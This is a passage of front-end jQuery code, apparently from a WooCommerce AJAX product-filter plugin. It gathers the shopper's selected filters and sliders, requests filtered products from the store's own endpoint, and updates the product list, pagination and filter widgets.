            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    el_data = [];
                    $el.find("option:selected").each(function(i, o) {
                        if( $(o).val() ) {
                            el_data.push($(o).data());
                        }
                    });
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                    el_data.forEach(function(element) {
                        var el_show = true;
                        $(berocket_aapf_widget_product_filters).each(function (i, o) {
                            if (o[0] == element.taxonomy) {
                                if ( o[5] < el_data_child_parent_depth ) {
                                    if ( element.term_id != undefined && element.term_slug != undefined ) {
                                        berocket_aapf_widget_product_filters[i] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                                        berocket_aapf_widget_selected_filters[i] = $el;
                                    }
                                    el_show = false;
                                }
                            }
                        });
                        if( el_show && $el.val() ){
                            berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [element.taxonomy, element.term_id, element.operator, element.term_slug, element.filter_type, el_data_child_parent_depth];
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    });
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    $(berocket_aapf_widget_product_filters).each(function (i, o) {
                        if ( o[0] == el_data.taxonomy ) {
                            if ( o[5] < el_data_child_parent_depth ) {
                                berocket_aapf_widget_product_filters.splice( i - remove, 1 );
                                berocket_aapf_widget_selected_filters.splice( i - remove, 1 );
                                remove++;
                            } else if (  o[1] == el_data.term_id ) {
                                el_show = false;
                            }
                        }
                    });
                    if (el_data.term_id != undefined && el_show) {
                        berocket_aapf_widget_product_filters[berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });

            berocket_aapf_widget_product_limits = [];
            berocket_aapf_widget_product_price_limit = [];
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            berocket_aapf_widget_selected_filters[berocket_aapf_widget_selected_filters.length] = $(o);
                            if( $(o).hasClass('berocket_filter_price_slider') ){
                                berocket_aapf_widget_product_price_limit = [val1, val2];
                            } else {
                                var add_limit = true;
                                for( i = 0 ; i < berocket_aapf_widget_product_limits.length ; i++ ) {
                                    if( berocket_aapf_widget_product_limits[ i ][ 0 ] == $(o).data( 'taxonomy' ) ) {
                                        if ( berocket_aapf_widget_product_limits[ i ][ 3 ] < data_child_parent_depth ) {
                                            berocket_aapf_widget_product_limits[i] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                        }
                                        add_limit = false;
                                    }
                                }
                                if( add_limit ) {
                                    berocket_aapf_widget_product_limits[berocket_aapf_widget_product_limits.length] = [$(o).data('taxonomy'), val1, val2, data_child_parent_depth];
                                }
                            }
                        }
                    }
                });
            }
        }

        get_widget_selected_filters = function() {
            search_box = false;
            search_block = $(document);
            check_berocket_aapf_widget_product_filters = [];
            check_berocket_aapf_widget_selected_filters = [];

            search_block.find('.berocket_aapf_widget li:not(.slider) input, .berocket_aapf_widget li:not(slider) select').each(function (i,o) {
                $el = $(o);

                if ( $el.is("select") ) {
                    if( $el.find("option:selected").length ) {
                        el_data = $el.find("option:selected").data();
                        el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;

                        var el_show = true;
                        if( el_show && $el.val() ){
                            check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                        }
                    }
                } else if ( $el.is(':checked') || $el.is(':selected') ){
                    el_data = $el.data();
                    el_data_child_parent_depth = $el.parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                    
                    var el_show = true;
                    remove = 0;
                    if (el_data.term_id != undefined && el_show) {
                        check_berocket_aapf_widget_product_filters[check_berocket_aapf_widget_product_filters.length] = [el_data.taxonomy, el_data.term_id, el_data.operator, el_data.term_slug, el_data.filter_type, el_data_child_parent_depth];
                        check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $el;
                    }
                }
            });
            $t = search_block.find('.berocket_filter_slider, .berocket_date_picker');
            if( $t.hasClass('berocket_filter_slider') || $t.hasClass('berocket_date_picker') ){
                $t.each(function (i,o){
                    if ( $(o).parents( '.berocket_child_parent_sample' ).length == 0 ) { 
                        var all_terms_name = $(o).data('all_terms_name');
                        var string_slider_edited = true;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            val1 = $(o).data('value1');
                            val2 = $(o).data('value2');
                        } else {
                            val1 = $(o).data('value_1');
                            val2 = $(o).data('value_2');
                        }
                        data_child_parent_depth = $(o).parents('.berocket_aapf_widget').data('child_parent_depth') || 0;
                        var min = $(o).data( 'min' );
                        var max = $(o).data( 'max' );
                        if( $(o).hasClass('berocket_date_picker') ) {
                            min = min.replace(/\//g, '');
                            max = max.replace(/\//g, '');
                        }
                        if( all_terms_name != null ){
                            if( ! ( val1 != all_terms_name[ min ] || val2 != all_terms_name[ max ] ) ) {
                                string_slider_edited = false;
                            }
                            min = all_terms_name[ min ];
                            max = all_terms_name[ max ];
                        }
                        var is_changed = false;
                        if( $(o).hasClass('berocket_date_picker') ) {
                            is_changed = ( val1 != min || val2 !=max );
                        } else {
                            is_changed = ( ( val1 != ( min / $(o).data( 'step' ) ) || val2 != ( max / $(o).data( 'step' ) ) ) && ( string_slider_edited || data_child_parent_depth > 0 ) );
                        }
                        if( is_changed ) {
                            check_berocket_aapf_widget_selected_filters[check_berocket_aapf_widget_selected_filters.length] = $(o);
                        }
                    }
                });
            }
            var reset_info = [];
            if ( typeof check_berocket_aapf_widget_selected_filters != 'undefined' && check_berocket_aapf_widget_selected_filters.length > 0 ) {
                $(check_berocket_aapf_widget_selected_filters).each(function (i, $el) {
                    if ($el.is('select')) {
                        el_type = 'select';
                        $el.find("option:selected").each(function(i, o) {
                            if( $(o).val() ) {
                                el_id = $(o).val();
                                taxonomy = $(o).data('taxonomy');
                                reset_info.push({type:el_type, id:el_id, taxonomy:taxonomy});
                            }
                        });
                    } else if ($el.is('input')) {
                        el_type = $el.attr('type');
                        el_id = $el.parents('li').first().find('label').data('for');
                        if ( $el.data('taxonomy-type') == 'color' ) {
                            el_type = $el.data('taxonomy-type');
                        }
                        reset_info.push({type:el_type, id:el_id});
                    } else if ($el.hasClass('berocket_filter_slider') || $el.hasClass('berocket_date_picker')) {
                        el_type = 'slider';
                        if ( $el.hasClass('berocket_date_picker') ) {
                            el_type = '_date';
                        }
                        el_id = $el.data('fields_2');
                        reset_info.push({type:el_type, id:el_id});
                    }
                });
            }
            return reset_info;
        }

        updateProducts = function ( $force , search_box ){
            $('.berocket_aapf_product_count_desc').remove();
            if ( berocket_unselect_all ) return false;

            // call user func before_update
            if ( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.before_update );

            if ( berocket_aapf_404_jump ) {
                first_page_404 = the_ajax_script.first_page;
                the_ajax_script.first_page = true;
                berocket_aapf_widget_first_page_jump_404 = berocket_aapf_widget_first_page_jump;
                berocket_aapf_widget_first_page_jump = true;
            }
            if ( typeof search_box == 'undefined' ) search_box = false;
            if( ! search_box ) {
                update_data_containers();
            }

            if ( typeof $force == 'undefined' ) $force = false;
            // if we have update_button on the page we must wait for it to be clicked
            if ( ! $force && berocket_aapf_widget_wait_for_button && ! the_ajax_script.ub_product_count ) return false;

            args = {
                current_language: the_ajax_script.current_language,
                terms: berocket_aapf_widget_product_filters,
                price: berocket_aapf_widget_product_price_limit,
                limits: berocket_aapf_widget_product_limits,
                product_cat: the_ajax_script.product_cat,
                product_taxonomy: the_ajax_script.product_taxonomy,
                s: the_ajax_script.s,
                action: 'berocket_aapf_listener',
                orderby: $('.woocommerce-ordering select.orderby').val(),
                attributes: [],
                cat_limit: [],
            };
            var attribute_selected_count_start = get_widget_selected_filters().length;

            if ( ! $force && berocket_aapf_widget_wait_for_button && the_ajax_script.ub_product_count ) {
                t_args = args;
                t_args.action = 'berocket_aapf_listener_pc';
                t_args.location = the_ajax_script.current_page_url;
                $.post(the_ajax_script.ajaxurl, t_args, function (data) {
                    $('.berocket_aapf_product_count_desc').remove();
                    $widget = $berocket_aapf_last_changed.parents('.berocket_aapf_widget');
                    if( $berocket_aapf_last_changed.is('[type=checkbox], [type=radio]') ) {
                        var toppos = parseInt($berocket_aapf_last_changed.parents('li').first().position().top);
                    } else {
                        var toppos = parseInt($berocket_aapf_last_changed.position().top);
                    }
                    toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.berocket_aapf_widget').first().position().top)-2;
                    if( $berocket_aapf_last_changed.parents('.mCSB_container').length && $berocket_aapf_last_changed.parents('.mCSB_container').first().parents('.berocket_aapf_widget').length ) {
                        toppos = toppos+parseInt($berocket_aapf_last_changed.parents('.mCSB_container').first().position().top);
                    }
                    if ( ( $widget.offset().left + $widget.width() ) < ( $(window).width() / 2 ) ) {
                        var leftpos = $berocket_aapf_last_changed.parents('.berocket_aapf_widget').outerWidth() - $berocket_aapf_last_changed.parents('.berocket_aapf_widget-wrapper').outerWidth();
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_left"><span></span>'+data.product_count+' '+the_ajax_script.ub_product_text+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-left', leftpos));
                    } else {
                        var leftpos = -$berocket_aapf_last_changed.parents('.berocket_aapf_widget').position().left;
                        $berocket_aapf_last_changed
                            .parents('.berocket_aapf_widget')
                            .after($('<div class="berocket_aapf_product_count_desc br_aapf_pcd_right"><span></span>'+data.product_count+' '+the_ajax_script.translate.products+(the_ajax_script.ub_product_button_text?' <a href="#update" class="berocket_aapf_widget_update_button" >'+the_ajax_script.ub_product_button_text+'</a>':'')+'<a class="berocket_aapf_close_pc" href="#close"><i class="fa fa-times"></i></a></div>').css('top', toppos).css('margin-right', leftpos));
                    }
                }, 'json');
                return false;
            }
            var berocket_this_ajax_request_id = berocket_last_ajax_request_id = berocket_last_ajax_request_id + 1;
            if ( berocket_last_ajax_request == null ) {
                $(the_ajax_script.products_holder_id).addClass('hide_products').append(the_ajax_script.load_image);
            } else {
                berocket_last_ajax_request.abort();
                berocket_last_ajax_request = null;
            }
            $(document).trigger('berocket_ajax_filtering_start');
            if( the_ajax_script.pos_relative ) {
                $('.berocket_aapf_widget_loading').parent().css('position', 'relative');
            }
            berocket_aapf_widget_loading();

            if( the_ajax_script.seo_friendly_urls && 'history' in window && 'pushState' in history ) {
                updateLocation(args, true);
                args.location = location.href;
            }else{
                args.location = the_ajax_script.current_page_url;

                cur_page = $(the_ajax_script.pagination_class+' .current').first().text();
                var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
                if( prev_page = location.href.replace(paginate_regex, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page) {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/"+the_ajax_script.pagination_base+"/" + cur_page + "/";
                    }
                }else if( prev_page = location.href.replace(/.+paged?=([0-9]+).+/, "$1") ){
                    if( ! parseInt( cur_page ) ){
                        cur_page = prev_page;
                    }
                    if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                        cur_page = 1;
                    }
                    if( $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                        args.location = args.location.replace(/\/?/,"") + "/?product-page=" + cur_page + "";
                    } else {
                        args.location = args.location.replace(/\/?/,"") + "/?paged=" + cur_page + "";
                    }
                }
                if( the_ajax_script.seo_friendly_urls ) {
                    uri_request = updateLocation(args, false);
                    location.hash = '';
                    if( parseInt( cur_page ) )
                        location.hash = "paged="+parseInt( cur_page )+"&";
                    if( uri_request != "")
					    uri_request = 'filters=' + uri_request;
                    location.hash += 'filters=('+uri_request+')';
                }
            }
            if( jQuery('.berocket_product_table_compat').length ) {
                berocket_ajax_load_product_table_compat();
            }
            
            update_selected_area();

            the_ajax_script.scroll_shop_top = parseInt(the_ajax_script.scroll_shop_top);
            if( the_ajax_script.scroll_shop_top == 1 || ( $(window).width() <= 767 && the_ajax_script.scroll_shop_top == 2 ) || ( $(window).width() > 767 && the_ajax_script.scroll_shop_top == 3 ) ) {
                var top_scroll_offset = 0;
                if( $( the_ajax_script.products_holder_id ).length ) {
                    top_scroll_offset = $( the_ajax_script.products_holder_id ).offset().top + parseInt(the_ajax_script.scroll_shop_top_px);
                    if(top_scroll_offset < 0) top_scroll_offset = 0;
                }
                $("html, body").animate({ scrollTop: top_scroll_offset }, "slow");
            }
            args.location = updateLocation(args, true, true);
            if( ! $(the_ajax_script.products_holder_id).length ) {
                location.href = args.location;
                return;
            }
            if( the_ajax_script.recount_products ) {
                $('.berocket_aapf_widget').each(function (i,o){
                    args.attributes[i] = $(o).data('attribute');
                    args.cat_limit[i] = $(o).data('cat_limit');
                });
            }
            if(the_ajax_script.ajax_request_load) {
                if( the_ajax_script.ajax_request_load_style == 'jquery' ) {
                    url = args.location;
                    return_type = 'html';
                    t_args = args;
                    args = {};
                } else {
                    if( the_ajax_script.ajax_request_load_style == 'js' ) {
                        return_type = 'html';
                    } else {
                        return_type = 'json';
                    }
                    if( args.location.indexOf('?') > 0 ) {
                        url = args.location+'&explode=explode';
                    } else {
                        url = args.location+'/?explode=explode';
                    }
                    t_args = args;
                    args = {
                        location: t_args.location,
                        attributes: t_args.attributes,
                        cat_limit: t_args.cat_limit,
                    };
                }
            } else {
                return_type = 'json';
                url = the_ajax_script.ajaxurl;
            }
            berocket_aapf_attribute_data.loaded = false;
            var send_type = the_ajax_script.use_request_method;
            var berocket_this_ajax_request = berocket_last_ajax_request = $[send_type](url, args, function (data) {
                global_ajax_data = data;
                berocket_last_ajax_request = null;
                berocket_last_ajax_request_id = 1;
                $('.berocket_aapf_product_count_desc').remove();
                var is_product_table = false;
                if( jQuery('.berocket_product_table_compat').length ) {
                    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
                    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
                        is_product_table = true;
                    }
                }
                $('.hide_products').removeClass('hide_products');
                if( is_product_table ) {
                    $data = $('<div>'+data+'</div>');
                    berocket_aapf_attribute_data.jquery = $data;
                } else {
                    if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'jquery' ) {
                        $data = $('<div>'+data+'</div>');
                        args_ajax = {
                            pagination:$data.find(the_ajax_script.pagination_class).prop('outerHTML'),
                            catalog_ordering:$data.find(the_ajax_script.ordering_class).prop('outerHTML'),
                            result_count:$data.find(the_ajax_script.result_count_class).prop('outerHTML'),
                        }
                        if( $data.find('.woocommerce-info').hasClass('woocommerce-info') && $data.find(the_ajax_script.products_holder_id).length == 0 ) {
                            if( $data.find('.content .woocommerce-info').length > 0 ) {
                                args_ajax.no_products = $data.find('.content .woocommerce-info').prop('outerHTML');
                            } else {
                                args_ajax.no_products = the_ajax_script.no_products;
                            }
                        } else {
                            var $block_products_holder_id;
                            if( $data.find(the_ajax_script.products_holder_id).length > 1 ) {
                                $data.find(the_ajax_script.products_holder_id).each(function () {
                                    if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                                        $block_products_holder_id = $(this);
                                        return false;
                                    }
                                    if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                                        $block_products_holder_id = $(this);
                                    }
                                });
                            }
                            if( typeof($block_products_holder_id) == 'undefined' ) {
                                $block_products_holder_id = $data.find(the_ajax_script.products_holder_id);
                            }
                            args_ajax.products = $block_products_holder_id.prop('outerHTML');
                        }
                        result = afterAjaxLoad(args_ajax);
                        berocket_aapf_attribute_data.jquery = $data;
                    } else {
                        if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'js' ) {
                            if( data.indexOf('||EXPLODE||') > 0 ) {
                                products = data.split('||EXPLODE||');
                                products = products[1];
                            } else {
                                products = false;
                            }
                            json_data = JSON.parse( data.split('||JSON||')[1] );
                            data = json_data;
                            if( ! products ) {
                                data.no_products = the_ajax_script.no_products;
                            } else {
                                data.products = products;
                            }
                        }
                        
                        if( ! the_ajax_script.ajax_request_load ) {
                            if( data.products ) {
                                if( jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).length > 0 ) {
                                    data.products = jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).prop('outerHTML');
                                }
                            }
                        }
                        result = afterAjaxLoad(data);
                        berocket_aapf_attribute_data.name = data.attributesname;
                        berocket_aapf_attribute_data.data = data.attributes;
                    }
                }
                berocket_aapf_attribute_data.loaded = true;
                berocket_product_recount();
                berocket_reset_button_hide_not();
                $('.berocket_aapf_widget_loading').remove();
                berocket_aapf_widget_first_page_jump = true;
                berocket_aapf_404_jump_fail = false;
                berocket_aapf_404_jump = false;
                if( attribute_selected_count_start != get_widget_selected_filters().length ) {
					updateProducts();
				} else {
					// call user func after_update
					$(document).trigger('berocket_ajax_products_loaded');
					$(document).trigger('berocket_ajax_filtering_end');
					if( the_ajax_script.user_func != null )
						berocket_fire( the_ajax_script.user_func.after_update );
				}
            }, return_type).fail(function() {
                if ( berocket_last_ajax_request_id == berocket_this_ajax_request_id ) {
                    if( ! berocket_aapf_404_jump_fail ) {
                        berocket_aapf_404_jump = true;
                        berocket_aapf_404_jump_fail = true;
                        updateProducts($force);
                    } else {
                        berocket_aapf_404_jump_fail = false;
                        berocket_aapf_404_jump = false;
                        $(document).trigger('berocket_ajax_filtering_end');
                    }
                } else {
                    $(document).trigger('berocket_ajax_filtering_end');
                }
            });
            if ( berocket_aapf_404_jump ) {
                the_ajax_script.first_page = first_page_404;
                berocket_aapf_widget_first_page_jump = berocket_aapf_widget_first_page_jump_404;
                first_page_404 = false;
            }
        }

        function afterAjaxLoad( args ) {
            result = {
                reset_pagination_event:false,
            }
            if( ! the_ajax_script.woocommerce_removes.result_count ) {
                $(the_ajax_script.result_count_class).html( $(args.result_count).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.ordering ) {
                $(the_ajax_script.ordering_class).html( $(args.catalog_ordering).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.pagination ) {
                $(the_ajax_script.pagination_class).html( $(args.pagination).html() || '' );
            }

            if ( typeof args.products != 'undefined' ) {
                if( $(the_ajax_script.pagination_class).length == 0 && ! the_ajax_script.woocommerce_removes.pagination ) {
                    args.products = args.products+( args.pagination || '' );
                    result.reset_pagination_event = true;
                }
                if( $(the_ajax_script.ordering_class).length == 0 && ! the_ajax_script.woocommerce_removes.ordering ) {
                    args.products = ( args.catalog_ordering || '' )+args.products;
                }
                if( $(the_ajax_script.result_count_class).length == 0 && ! the_ajax_script.woocommerce_removes.result_count ) {
                    args.products = ( args.result_count || '' )+args.products;
                }
            }
            // call user func on_update
            
            $(document).trigger('berocket_ajax_filtering_on_update');
            if( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.on_update );

            if ( $('.woocommerce-info').hasClass('woocommerce-info') && ! $(the_ajax_script.products_holder_id).is(':visible') ) {
                if ( typeof args.products != 'undefined' ) {
                    if( berocket_replace_only_html ) {
                        location.reload();
                    } else {
                        $('.woocommerce-info').replaceWith(args.products);
                    }
                }
            } else {
                var $block_products_holder_id;
                if( $(the_ajax_script.products_holder_id).length > 1 ) {
                    $(the_ajax_script.products_holder_id).each(function () {
                        if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                            $block_products_holder_id = $(this);
                            return false;
                        }
                        if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                            $block_products_holder_id = $(this);
                        }
                    });
                }
                if( typeof($block_products_holder_id) == 'undefined' ) {
                    $block_products_holder_id = $(the_ajax_script.products_holder_id);
                }
                if ( typeof args.no_products != 'undefined' ) {
                    if( berocket_child_no_products ) {
                        args.no_products = berocket_child_no_products;
                    }
                    if ( $block_products_holder_id.length > 0 ) {
                        $block_products_holder_id.html(args.no_products);
                    } else if ( $('div.woocommerce').length > 0 ) {
                        $('div.woocommerce').html(args.no_products);
                    }
                } else {
                    var $products = $(args.products);
                    if ( $products.length > 0 ) {
                        if ( $block_products_holder_id.length > 0 ) {
                            if( berocket_replace_only_html ) {
                                $block_products_holder_id.html($products.html());
                                if( typeof($block_products_holder_id.isotope) == 'function' ) {
                                    $block_products_holder_id.isotope( 'reloadItems' );
                                    $block_products_holder_id.isotope();
                                }
                                jQuery(document).trigger('berocket_aapf_time_to_fix_products_style');
                            } else {
                                $block_products_holder_id.replaceWith($products);
                            }
                        } else {
                            if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.prop('outerHTML'));
                            }
                        }
                    } else {
                        if ( $products.find(the_ajax_script.products_holder_id).length > 0 ) {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html($products.find(the_ajax_script.products_holder_id).html());
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.find(the_ajax_script.products_holder_id).prop('outerHTML'));
                            }
                        } else {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html(the_ajax_script.no_products);
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html('');
                            }
                        }
                    }
                }
            }
            return result;
        }

        berocket_new_product_recount = function ($data) {
            $is_berocket_wc_shortcode_fix = $data.is('.berocket_wc_shortcode_fix');
            $new_widgets_list = [];
            $data.find('.berocket_single_filter_widget').each(function (i,o) {
                var showbutton = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide') {
                    widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                } else if( showbutton == 'show' ) {
                    widget_block.slideUp(0);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                }
                var show_child_button = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).find('.br_child_toggle .fa-minus');
                if( show_child_button.length ) {
                    show_child_button.each(function() {
                        hide_child_attributes($(o).find('.br_child_toggle[data-term_id='+$(this).parents('.br_child_toggle').data('term_id')+']'));
                    });
                }
                $html = $(o).html();
                if( $is_berocket_wc_shortcode_fix ) {
                    $(o).html('');
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).not('.berocket_wc_shortcode_fix .berocket_single_filter_widget').html($html);
                } else {
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).html($html);
                }
            });
            $('.berocket_single_filter_widget').each(function(i, o) {
                var showbutton = $(o).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide')
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                    widget_block.slideDown(100, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'hide');
                }
                else if( showbutton == 'show' )
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                    widget_block.slideUp(100);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'show');
                }
                berocket_widget_show_values_text($(this));
            });
            if( ! $('.berocket_single_filter_widget').length ) {
                $data.find('.berocket_aapf_widget').each(function (i,o) {
                    $widget_id = $(o).data('widget_id');
                    $new_widgets_list[ $new_widgets_list.length ] = $widget_id;

                    if ( $(o).parents('.berocket_search_box_block').hasClass('berocket_search_box_block') ) {
                        var $html = $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html();
                        $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html('');
                        $('#'+$widget_id).html($html).show(0);
                    } else {
                        if( $(o).has('.mCSB_container').length) {
                            var $html = $(o).find('.mCSB_container').html();
                            $(o).find('.mCSB_container').html('');
                        } else {
                            var $html = $(o).html();
                            $(o).html('');
                        }
                        if( $('[data-widget_id="'+$widget_id+'"]').has('.mCSB_container').length ) {
                            $('[data-widget_id="'+$widget_id+'"]').find('.mCSB_container').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        } else {
                            $('[data-widget_id="'+$widget_id+'"]').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        }
                    }
                });
            }
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });

            $('body').find('.berocket_aapf_widget').each(function (i,o) {
                if( $(o).parents('.berocket_single_filter_widget').length == 0 ) {
                    $remove_it = true;
                    $($new_widgets_list).each(function (ii,oo){
                        if ( $(o).data('widget_id') == oo ) {
                            $remove_it = false;
                        }
                    });

                    if ( $remove_it ) {
                        $('#'+$(o).data('widget_id')).hide(0);
                    }
                }
            });
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".select2-container--open").remove();
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
        }

        berocket_product_recount = function () {
            if( berocket_aapf_attribute_data.loaded && berocket_aapf_child_parent_loaded ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    jQuery(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show();
                });
                if ( the_ajax_script.ajax_request_load_style == 'jquery' && the_ajax_script.ajax_request_load ) {
                    var $data = berocket_aapf_attribute_data.jquery;
                    if( the_ajax_script.recount_products ) {
                        berocket_new_product_recount($data);
                    }
                    berocket_aapf_attribute_data.jquery = false;
                    berocket_aapf_attribute_data.loaded = false;
                } else {
                    var data = {attributesname: berocket_aapf_attribute_data.name, attributes: berocket_aapf_attribute_data.data};
                    if( the_ajax_script.recount_products ) {
                        $('.berocket_aapf_widget').each(function (i,o){
                            if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'radio'  || $(o).data('type') == 'select' || $(o).data('type') == 'image' || $(o).data('type') == 'ranges' ) {
                                attribute_pos = data.attributesname.indexOf($(o).data('attribute'));
                                if( attribute_pos >= 0 && typeof(data.attributes[attribute_pos]) != 'undefinded' && data.attributes[attribute_pos] != null ) {
                                    if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'image' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
